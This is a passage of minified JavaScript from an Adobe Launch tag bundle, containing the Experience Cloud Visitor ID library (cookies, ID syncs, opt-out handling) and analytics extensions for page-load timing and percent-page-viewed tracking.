r="http"+(_.loadSSL?"s":"")+"://"+o+"/id",c=_.configs.cookieLifetime,l="d_visid_ver="+_.version+"&mcorgid="+encodeURIComponent(_.marketingCloudOrgID)+(s?"&mid="+encodeURIComponent(s):"")+(c?"&cl="+encodeURIComponent(c):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":""),u=["s_c_il",_._in,"_set"+(a?"MarketingCloud":"Analytics")+"Fields"];i=r+"?"+l+"&callback=s_c_il%5B"+_._in+"%5D._set"+(a?"MarketingCloud":"Analytics")+"Fields",n.corsUrl=r+"?"+l,n.callback=u}return n.url=i,_._getRemoteField(a?O:D,i,e,t,n)}return""},_.getAudienceManagerLocationHint=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerLocationHint(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._getRemoteField("MCAAMLH",o,e,t,s)}}return""},_.getLocationHint=_.getAudienceManagerLocationHint,_.getAudienceManagerBlob=function(e,t){if(_.getMarketingCloudVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))){var a=_._getField(D);if(!a&&te.isTrackingServerPopulated()&&(a=_.getAnalyticsVisitorID((function(){_.getAudienceManagerBlob(e,!0)}))),a||!te.isTrackingServerPopulated()){var s=_._getAudienceManagerURLData(),o=s.url;return _._customerIDsHashChanged&&_._setFieldExpire(U,-1),_._getRemoteField(U,o,e,t,s)}}return""},_._supplementalDataIDCurrent="",_._supplementalDataIDCurrentConsumed={},_._supplementalDataIDLast="",_._supplementalDataIDLastConsumed={},_.getSupplementalDataID=function(e,t){_._supplementalDataIDCurrent||t||(_._supplementalDataIDCurrent=_._generateID(1));var a=_._supplementalDataIDCurrent;return _._supplementalDataIDLast&&!_._supplementalDataIDLastConsumed[e]?(a=_._supplementalDataIDLast,_._supplementalDataIDLastConsumed[e]=!0):a&&(_._supplementalDataIDCurrentConsumed[e]&&(_._supplementalDataIDLast=_._supplementalDataIDCurrent,_._supplementalDataIDLastConsumed=_._supplementalDataIDCurrentConsumed,_._supplementalDataIDCurrent=a=t?"":_._generateID(1),_._supplementalDataIDCurrentConsumed={}),a&&(_._supplementalDataIDCurrentConsumed[e]=!0)),a};var Z=!1;_._liberatedOptOut=null,_.getOptOut=function(e,t){var a=_._getAudienceManagerURLData("_setMarketingCloudFields"),s=a.url;if(d())return _._getRemoteField("MCOPTOUT",s,e,t,a);if(_._registerCallback("liberatedOptOut",e),null!==_._liberatedOptOut)return _._callAllCallbacks("liberatedOptOut",[_._liberatedOptOut]),Z=!1,_._liberatedOptOut;if(Z)return null;Z=!0;var o="liberatedGetOptOut";return a.corsUrl=a.corsUrl.replace(/\.demdex\.net\/id\?/,".demdex.net/optOutStatus?"),a.callback=[o],h[o]=function(e){if(e===Object(e)){var t,a,s=V.parseOptOut(e,t,M);t=s.optOut,a=1e3*s.d_ottl,_._liberatedOptOut=t,setTimeout((function(){_._liberatedOptOut=null}),a)}_._callAllCallbacks("liberatedOptOut",[t]),Z=!1},W.fireCORS(a),null},_.isOptedOut=function(e,t,a){t||(t=E.OptOut.GLOBAL);var s=_.getOptOut((function(a){var s=a===E.OptOut.GLOBAL||a.indexOf(t)>=0;_._callCallback(e,[s])}),a);return s?s===E.OptOut.GLOBAL||s.indexOf(t)>=0:null};var ee={subscribed:!1,callbacks:[]};_.onReceiveEcid=function(e){if(d())return _.getMarketingCloudVisitorID(e,!0);ee.subscribed=!0,e&&"function"==typeof e&&ee.callbacks.push(e)},_._fields=null,_._fieldsExpired=null,_._hash=function(e){var t,a=0;if(e)for(t=0;t<e.length;t++)a=(a<<5)-a+e.charCodeAt(t),a&=a;return a},_._generateID=z,_._generateLocalMID=function(){var e=_._generateID(0);return oe.isClientSideMarketingCloudVisitorID=!0,e},_._callbackList=null,_._callCallback=function(e,t){try{"function"==typeof e?e.apply(k,t):e[1].apply(e[0],t)}catch(e){}},_._registerCallback=function(e,t){t&&(null==_._callbackList&&(_._callbackList={}),null==_._callbackList[e]&&(_._callbackList[e]=[]),_._callbackList[e].push(t))},_._callAllCallbacks=function(e,t){if(null!=_._callbackList){var a=_._callbackList[e];if(a)for(;a.length>0;)_._callCallback(a.shift(),t)}},_._addQuerystringParam=function(e,t,a,s){var o=encodeURIComponent(t)+"="+encodeURIComponent(a),i=te.parseHash(e),n=te.hashlessUrl(e);if(-1===n.indexOf("?"))return n+"?"+o+i;var r=n.split("?"),c=r[0]+"?",l=r[1];return c+te.addQueryParamAtLocation(l,o,s)+i},_._extractParamFromUri=function(e,t){var a=new RegExp("[\\?&#]"+t+"=([^&#]*)").exec(e);if(a&&a.length)return decodeURIComponent(a[1])},_._parseAdobeMcFromUrl=i(J.ADOBE_MC),_._parseAdobeMcSdidFromUrl=i(J.ADOBE_MC_SDID),_._attemptToPopulateSdidFromUrl=function(e){var a=_._parseAdobeMcSdidFromUrl(e),s=1e9;a&&a.TS&&(s=te.getTimestampInSeconds()-a.TS),a&&a.SDID&&a.MCORGID===t&&s<_.sdidParamExpiry&&(_._supplementalDataIDCurrent=a.SDID,_._supplementalDataIDCurrentConsumed.SDID_URL_PARAM=!0)},_._attemptToPopulateIdsFromUrl=function(){var e=_._parseAdobeMcFromUrl();if(e&&e.TS){var a=te.getTimestampInSeconds()-e.TS;if(Math.floor(a/60)>J.ADOBE_MC_TTL_IN_MIN||e.MCORGID!==t)return;n(e)}},_._mergeServerState=function(e){if(e)try{if((e=function(e){return te.isObject(e)?e:JSON.parse(e)}(e))[_.marketingCloudOrgID]){var t=e[_.marketingCloudOrgID];!function(e){te.isObject(e)&&_.setCustomerIDs(e)}(t.customerIDs),r(t.sdid)}}catch(e){throw new Error("`serverState` has an invalid format.")}},_._timeout=null,_._loadData=function(e,t,a,s){t=_._addQuerystringParam(t,"d_fieldgroup",e,1),s.url=_._addQuerystringParam(s.url,"d_fieldgroup",e,1),s.corsUrl=_._addQuerystringParam(s.corsUrl,"d_fieldgroup",e,1),oe.fieldGroupObj[e]=!0,s===Object(s)&&s.corsUrl&&"XMLHttpRequest"===W.corsMetadata.corsType&&W.fireCORS(s,a,e)},_._clearTimeout=function(e){null!=_._timeout&&_._timeout[e]&&(clearTimeout(_._timeout[e]),_._timeout[e]=0)},_._settingsDigest=0,_._getSettingsDigest=function(){if(!_._settingsDigest){var e=_.version;_.audienceManagerServer&&(e+="|"+_.audienceManagerServer),_.audienceManagerServerSecure&&(e+="|"+_.audienceManagerServerSecure),_._settingsDigest=_._hash(e)}return _._settingsDigest},_._readVisitorDone=!1,_._readVisitor=function(){if(!_._readVisitorDone){_._readVisitorDone=!0;var e,t,a,s,o,i,n=_._getSettingsDigest(),r=!1,c=_.cookieRead(_.cookieName),l=new Date;if(c||S||_.discardTrackingServerECID||(c=_.cookieRead(J.FIRST_PARTY_SERVER_COOKIE)),null==_._fields&&(_._fields={}),c&&"T"!==c)for((c=c.split("|"))[0].match(/^[\-0-9]+$/)&&(parseInt(c[0],10)!==n&&(r=!0),c.shift()),c.length%2==1&&c.pop(),e=0;e<c.length;e+=2)a=(t=c[e].split("-"))[0],s=c[e+1],t.length>1?(o=parseInt(t[1],10),i=t[1].indexOf("s")>0):(o=0,i=!1),r&&("MCCIDH"===a&&(s=""),o>0&&(o=l.getTime()/1e3-60)),a&&s&&(_._setField(a,s,1),o>0&&(_._fields["expire"+a]=o+(i?"s":""),(l.getTime()>=1e3*o||i&&!_.cookieRead(_.sessionCookieName))&&(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[a]=!0)));!_._getField(D)&&te.isTrackingServerPopulated()&&(c=_.cookieRead("s_vi"))&&((c=c.split("|")).length>1&&c[0].indexOf("v1")>=0&&((e=(s=c[1]).indexOf("["))>=0&&(s=s.substring(0,e)),s&&s.match(J.VALID_VISITOR_ID_REGEX)&&_._setField(D,s)))}},_._appendVersionTo=function(e){var t="vVersion|"+_.version,a=e?_._getCookieVersion(e):null;return a?K.areVersionsDifferent(a,_.version)&&(e=e.replace(J.VERSION_REGEX,t)):e+=(e?"|":"")+t,e},_._writeVisitor=function(){var e,t,a=_._getSettingsDigest();for(e in _._fields)F(e)&&_._fields[e]&&"expire"!==e.substring(0,6)&&(t=_._fields[e],a+=(a?"|":"")+e+(_._fields["expire"+e]?"-"+_._fields["expire"+e]:"")+"|"+t);a=_._appendVersionTo(a),_.cookieWrite(_.cookieName,a,1)},_._getField=function(e,t){return null==_._fields||!t&&_._fieldsExpired&&_._fieldsExpired[e]?null:_._fields[e]},_._setField=function(e,t,a){null==_._fields&&(_._fields={}),_._fields[e]=t,a||_._writeVisitor()},_._getFieldList=function(e,t){var a=_._getField(e,t);return a?a.split("*"):null},_._setFieldList=function(e,t,a){_._setField(e,t?t.join("*"):"",a)},_._getFieldMap=function(e,t){var a=_._getFieldList(e,t);if(a){var s,o={};for(s=0;s<a.length;s+=2)o[a[s]]=a[s+1];return o}return null},_._setFieldMap=function(e,t,a){var s,o=null;if(t)for(s in o=[],t)F(s)&&(o.push(s),o.push(t[s]));_._setFieldList(e,o,a)},_._setFieldExpire=function(e,t,a){var s=new Date;s.setTime(s.getTime()+1e3*t),null==_._fields&&(_._fields={}),_._fields["expire"+e]=Math.floor(s.getTime()/1e3)+(a?"s":""),t<0?(_._fieldsExpired||(_._fieldsExpired={}),_._fieldsExpired[e]=!0):_._fieldsExpired&&(_._fieldsExpired[e]=!1),a&&(_.cookieRead(_.sessionCookieName)||_.cookieWrite(_.sessionCookieName,"1"))},_._findVisitorID=function(t){return t&&("object"===e(t)&&(t=t.d_mid?t.d_mid:t.visitorID?t.visitorID:t.id?t.id:t.uuid?t.uuid:""+t),t&&"NOTARGET"===(t=t.toUpperCase())&&(t=M),t&&(t===M||t.match(J.VALID_VISITOR_ID_REGEX))||(t="")),t},_._setFields=function(t,a){if(_._clearTimeout(t),null!=_._loading&&(_._loading[t]=!1),oe.fieldGroupObj[t]&&oe.setState(t,!1),t===I){!0!==oe.isClientSideMarketingCloudVisitorID&&(oe.isClientSideMarketingCloudVisitorID=!1);var s=_._getField(O);if(!s||_.overwriteCrossDomainMCIDAndAID){if(!(s="object"===e(a)&&a.mid?a.mid:_._findVisitorID(a))){if(_._use1stPartyMarketingCloudServer&&!_.tried1stPartyMarketingCloudServer)return _.tried1stPartyMarketingCloudServer=!0,void _.getAnalyticsVisitorID(null,!1,!0);s=_._generateLocalMID()}_._setField(O,s)}s&&s!==M||(s=""),"object"===e(a)&&((a.d_region||a.dcs_region||a.d_blob||a.blob)&&_._setFields(L,a),_._use1stPartyMarketingCloudServer&&a.mid&&_._setFields(T,{id:a.id})),_._callAllCallbacks(O,[s])}if(t===L&&"object"===e(a)){var o=604800;null!=a.id_sync_ttl&&a.id_sync_ttl&&(o=parseInt(a.id_sync_ttl,10));var i=ae.getRegionAndCheckIfChanged(a,o);_._callAllCallbacks("MCAAMLH",[i]);var n=_._getField(U);(a.d_blob||a.blob)&&((n=a.d_blob)||(n=a.blob),_._setFieldExpire(U,o),_._setField(U,n)),n||(n=""),_._callAllCallbacks(U,[n]),!a.error_msg&&_._newCustomerIDsHash&&_._setField("MCCIDH",_._newCustomerIDsHash)}if(t===T){var r=_._getField(D);r&&!_.overwriteCrossDomainMCIDAndAID||((r=_._findVisitorID(a))?r!==M&&_._setFieldExpire(U,-1):r=M,_._setField(D,r)),r&&r!==M||(r=""),_._callAllCallbacks(D,[r])}if(_.idSyncDisableSyncs||_.disableIdSyncs)ae.idCallNotProcesssed=!0;else{ae.idCallNotProcesssed=!1;var c={};c.ibs=a.ibs,c.subdomain=a.subdomain,ae.processIDCallData(c)}if(a===Object(a)){var l,u;d()&&_.isAllowed()&&(l=_._getField("MCOPTOUT"));var m=V.parseOptOut(a,l,M);l=m.optOut,u=m.d_ottl,_._setFieldExpire("MCOPTOUT",u,!0),_._setField("MCOPTOUT",l),_._callAllCallbacks("MCOPTOUT",[l])}},_._loading=null,_._getRemoteField=function(e,t,a,s,o){var i,n="",r=te.isFirstPartyAnalyticsVisitorIDCall(e),c={MCAAMLH:!0,MCAAMB:!0};if(d()&&_.isAllowed())if(_._readVisitor(),!(!(n=_._getField(e,!0===c[e]))||_._fieldsExpired&&_._fieldsExpired[e])||_.disableThirdPartyCalls&&!r)n||(e===O?(_._registerCallback(e,a),n=_._generateLocalMID(),_.setMarketingCloudVisitorID(n)):e===D?(_._registerCallback(e,a),n="",_.setAnalyticsVisitorID(n)):(n="",s=!0));else if(e===O||"MCOPTOUT"===e?i=I:"MCAAMLH"===e||e===U?i=L:e===D&&(i=T),i)return!t||null!=_._loading&&_._loading[i]||(null==_._loading&&(_._loading={}),_._loading[i]=!0,i===L&&(C=0),_._loadData(i,t,(function(t){if(!_._getField(e)){t&&oe.setState(i,!0);var a="";e===O?a=_._generateLocalMID():i===L&&(a={error_msg:"timeout"}),_._setFields(i,a)}}),o)),_._registerCallback(e,a),n||(t||_._setFields(i,{id:M}),"");return e!==O&&e!==D||n!==M||(n="",s=!0),a&&s&&_._callCallback(a,[n]),e===O&&ee.subscribed&&(ee.callbacks&&ee.callbacks.length&&ee.callbacks.forEach((function(e){_._callCallback(e,[n])})),ee.subscribed=!1,ee.callbacks.length=0),n},_._setMarketingCloudFields=function(e){_._readVisitor(),_._setFields(I,e)},_._mapCustomerIDs=function(e){_.getAudienceManagerBlob(e,!0)},_._setAnalyticsFields=function(e){_._readVisitor(),_._setFields(T,e)},_._setAudienceManagerFields=function(e){_._readVisitor(),_._setFields(L,e)},_._getAudienceManagerURLData=function(e){var t=_.audienceManagerServer,a="",s=_._getField(O),o=_._getField(U,!0),i=_._getField(D),n=i&&i!==M?"&d_cid_ic=AVID%01"+encodeURIComponent(i):"";if(_.loadSSL&&_.audienceManagerServerSecure&&(t=_.audienceManagerServerSecure),t){var r,c,l,u=_.getCustomerIDs(!0);if(u)for(c in u){var d=u[c];if(!V.isObjectEmpty(d)){var m="nameSpaces"===c?"&d_cid_ns=":"&d_cid_ic=";for(r in d)F(r)&&(l=d[r],n+=m+encodeURIComponent(r)+"%01"+encodeURIComponent(l.id?l.id:"")+(l.authState?"%01"+l.authState:""))}}e||(e="_setAudienceManagerFields");var g="http"+(_.loadSSL?"s":"")+"://"+t+"/id",b="d_visid_ver="+_.version+(j&&-1!==g.indexOf("demdex.net")?"&gdpr=1&gdpr_consent="+j:"")+(C&&-1!==g.indexOf("demdex.net")?"&d_cf="+C:"")+"&d_rtbd=json&d_ver=2"+(!s&&_._use1stPartyMarketingCloudServer?"&d_verify=1":"")+"&d_orgid="+encodeURIComponent(_.marketingCloudOrgID)+"&d_nsid="+(_.idSyncContainerID||0)+(s?"&d_mid="+encodeURIComponent(s):"")+(_.idSyncDisable3rdPartySyncing||_.disableThirdPartyCookies?"&d_coppa=true":"")+(!0===A?"&d_coop_safe=1":!1===A?"&d_coop_unsafe=1":"")+(o?"&d_blob="+encodeURIComponent(o):"")+n,p=["s_c_il",_._in,e];return{url:a=g+"?"+b+"&d_cb=s_c_il%5B"+_._in+"%5D."+e,corsUrl:g+"?"+b,callback:p}}return{url:a}},_.appendVisitorIDsTo=function(e){try{var t=[[O,_._getField(O)],[D,_._getField(D)],["MCORGID",_.marketingCloudOrgID]];return _._addQuerystringParam(e,J.ADOBE_MC,c(t))}catch(t){return e}},_.appendSupplementalDataIDTo=function(e,t){if(!(t=t||_.getSupplementalDataID(te.generateRandomString(),!0)))return e;try{var a=c([["SDID",t],["MCORGID",_.marketingCloudOrgID]]);return _._addQuerystringParam(e,J.ADOBE_MC_SDID,a)}catch(t){return e}};var te={parseHash:function(e){var t=e.indexOf("#");return t>0?e.substr(t):""},hashlessUrl:function(e){var t=e.indexOf("#");return t>0?e.substr(0,t):e},addQueryParamAtLocation:function(e,t,a){var s=e.split("&");return a=null!=a?a:s.length,s.splice(a,0,t),s.join("&")},isFirstPartyAnalyticsVisitorIDCall:function(e,t,a){return e===D&&(t||(t=_.trackingServer),a||(a=_.trackingServerSecure),!("string"!=typeof(s=_.loadSSL?a:t)||!s.length)&&s.indexOf("2o7.net")<0&&s.indexOf("omtrdc.net")<0);var s},isObject:function(e){return Boolean(e&&e===Object(e))},removeCookie:function(e){G.remove(e,{domain:_.cookieDomain})},isTrackingServerPopulated:function(){return!!_.trackingServer||!!_.trackingServerSecure},getTimestampInSeconds:function(){return Math.round((new Date).getTime()/1e3)},parsePipeDelimetedKeyValues:function(e){return e.split("|").reduce((function(e,t){var a=t.split("=");return e[a[0]]=decodeURIComponent(a[1]),e}),{})},generateRandomString:function(e){e=e||5;for(var t="",a="abcdefghijklmnopqrstuvwxyz0123456789";e--;)t+=a[Math.floor(Math.random()*a.length)];return t},normalizeBoolean:function(e){return"true"===e||"false"!==e&&e},parseBoolean:function(e){return"true"===e||"false"!==e&&null},replaceMethodsWithFunction:function(e,t){for(var a in e)e.hasOwnProperty(a)&&"function"==typeof e[a]&&(e[a]=t);return e}};_._helpers=te;var ae=$(_,E);_._destinationPublishing=ae,_.timeoutMetricsLog=[];var se,oe={isClientSideMarketingCloudVisitorID:null,MCIDCallTimedOut:null,AnalyticsIDCallTimedOut:null,AAMIDCallTimedOut:null,fieldGroupObj:{},setState:function(e,t){switch(e){case I:!1===t?!0!==this.MCIDCallTimedOut&&(this.MCIDCallTimedOut=!1):this.MCIDCallTimedOut=t;break;case T:!1===t?!0!==this.AnalyticsIDCallTimedOut&&(this.AnalyticsIDCallTimedOut=!1):this.AnalyticsIDCallTimedOut=t;break;case L:!1===t?!0!==this.AAMIDCallTimedOut&&(this.AAMIDCallTimedOut=!1):this.AAMIDCallTimedOut=t}}};_.isClientSideMarketingCloudVisitorID=function(){return oe.isClientSideMarketingCloudVisitorID},_.MCIDCallTimedOut=function(){return oe.MCIDCallTimedOut},_.AnalyticsIDCallTimedOut=function(){return oe.AnalyticsIDCallTimedOut},_.AAMIDCallTimedOut=function(){return oe.AAMIDCallTimedOut},_.idSyncGetOnPageSyncInfo=function(){return _._readVisitor(),_._getField("MCSYNCSOP")},_.idSyncByURL=function(e){if(!_.isOptedOut()){var t=l(e||{});if(t.error)return t.error;var a,s,o=e.url,i=encodeURIComponent,n=ae;return o=o.replace(/^https:/,"").replace(/^http:/,""),a=V.encodeAndBuildRequest(["",e.dpid,e.dpuuid||""],","),s=["ibs",i(e.dpid),"img",i(o),t.ttl,"",a],n.addMessage(s.join("|")),n.requestToProcess(),"Successfully queued"}},_.idSyncByDataSource=function(e){if(!_.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,_.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},we(_,ae),_._getCookieVersion=function(e){e=e||_.cookieRead(_.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},_._resetAmcvCookie=function(e){var t=_._getCookieVersion();t&&!K.isLessThan(t,e)||_.removeCookie(_.cookieName)},_.setAsCoopSafe=function(){A=!0},_.setAsCoopUnsafe=function(){A=!1},function(){if(_.configs=Object.create(null),te.isObject(a))for(var e in a)F(e)&&(_[e]=a[e],_.configs[e]=a[e])}(),m(),_.init=function(){u()&&(y.optIn.fetchPermissions(f,!0),!y.optIn.isApproved(y.optIn.Categories.ECID))||se||(se=!0,function(){if(te.isObject(a)){_.idSyncContainerID=_.idSyncContainerID||0,A="boolean"==typeof _.isCoopSafe?_.isCoopSafe:te.parseBoolean(_.isCoopSafe),_.resetBeforeVersion&&_._resetAmcvCookie(_.resetBeforeVersion),_._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl(),_._readVisitor();var e=_._getField(N),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);_.idSyncDisableSyncs||_.disableIdSyncs||!ae.canMakeSyncIDCall(e,t)||(_._setFieldExpire(U,-1),_._setField(N,t)),_.getMarketingCloudVisitorID(),_.getAudienceManagerLocationHint(),_.getAudienceManagerBlob(),_._mergeServerState(_.serverState)}else _._attemptToPopulateIdsFromUrl(),_._attemptToPopulateSdidFromUrl()}(),function(){if(!_.idSyncDisableSyncs&&!_.disableIdSyncs){ae.checkDPIframeSrc();var e=function(){var e=ae;e.readyToAttachIframe()&&e.attachIframe()};k.addEventListener("load",(function(){E.windowLoaded=!0,e()}));try{X.receiveMessage((function(e){ae.receiveMessage(e.data)}),ae.iframeHost)}catch(e){}}}(),_.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(_.whitelistIframeDomains=_.whitelistIframeDomains instanceof Array?_.whitelistIframeDomains:[_.whitelistIframeDomains],_.whitelistIframeDomains.forEach((function(e){var a=new w(t,e),s=B(_,a);X.receiveMessage(s,e)}))))}};Me.config=Z,h.Visitor=Me;var Fe=Me,Be=function(e){if(V.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,a){var s=Z.normalizeConfig(a,e[a]),o=V.normalizeBoolean(s);return t[a]=o,t}),Object.create(null))},He=Ne.OptIn,Ge=Ne.IabPlugin;Fe.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var a=function(){var t=h.s_c_il;if(t)for(var a=0;a<t.length;a++){var s=t[a];if(s&&"Visitor"===s._c&&s.marketingCloudOrgID===e)return s}}();if(a)return a;var s=Be(t)||{};!function(e){h.adobe.optIn=h.adobe.optIn||function(){var t=V.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),a=e.optInCookieDomain||e.cookieDomain;a=(a=a||q())===window.location.hostname?"":a,t.optInCookieDomain=a;var s=new He(t,{cookies:G});if(t.isIabContext&&t.doesOptInApply){var o=new Ge;s.registerPlugin(o)}return s}()}(s||{});var o=e.split("").reverse().join(""),i=new Fe(e,null,o);s.cookieDomain&&(i.cookieDomain=s.cookieDomain),s.sameSiteCookie&&s.secureCookie&&(i.configs={sameSiteCookie:s.sameSiteCookie,secureCookie:s.secureCookie}),h.s_c_il.splice(--h.s_c_in,1);var n=V.getIeVersion();if("number"==typeof n&&n<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var r=function(){try{return h.self!==h.parent}catch(e){return!0}
}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||V.isFirefox()&&!function(t){var a="AMCV_"+e;return!!t.cookieRead(a)}(i)&&s.whitelistParentDomain)&&h.parent?new D(e,s,i,h.parent):new Fe(e,s,o);return i=null,r.init(),r},function(){function e(){Fe.windowLoaded=!0}h.addEventListener?h.addEventListener("load",e):h.attachEvent&&h.attachEvent("onload",e),Fe.codeLoadEnd=(new Date).getTime()}()}();return Visitor}()}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},"accessible-page-speed-metrics":{displayName:"Accessible Site Speed Metrics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPa1a59448b3504baa857fea92b07672de/",modules:{"accessible-page-speed-metrics/src/lib/dataElements/totalPageLoadTime.js":{name:"page-speed-metrics",displayName:"Total Page Load Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalPageLoadTime from trigger context");var a=t.timingsFromTrigger.loadEventEnd-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.loadEventEnd){_satellite.logger.log("Setting totalPageLoadTime from window.performance");a=window.performance.timing.loadEventEnd-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}},"accessible-page-speed-metrics/src/lib/dataElements/totalDomCompleteTime.js":{name:"total-dom-complete-time",displayName:"Total DOM Complete Time",script:function(e){"use strict";e.exports=function(e,t){if(t&&t.timingsFromTrigger){_satellite.logger.log("Setting totalDomCompleteTime from trigger context");var a=t.timingsFromTrigger.domComplete-t.timingsFromTrigger.navigationStart}else if(window.performance&&window.performance.timing&&window.performance.timing.navigationStart&&window.performance.timing.domComplete){_satellite.logger.log("Setting totalDomCompleteTime from window.performance");a=window.performance.timing.domComplete-window.performance.timing.navigationStart}else a=0;return a>-1?a:null}}}}},"adobe-analytics":{displayName:"Adobe Analytics",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31dbb9c60e404ba1aa6e746d49be6f29/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",customSetup:{source:function(e){function t(){if(!window.s_loadT){var e=(new Date).getTime(),t=window.performance?performance.timing:0,a=t?t.requestStart:window.inHeadTS||0;s_loadT=a?Math.round((e-a)/100):""}return s_loadT}e.getPercentPageViewed=function(e,t){var a=this,s=a.c_r("s_ppv");(s=-1<s.indexOf(",")?s.split(","):[])[0]=a.unescape(s[0]),e=e||(a.pageName?a.pageName:document.location.href),a.ppvChange=t||!0,void 0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 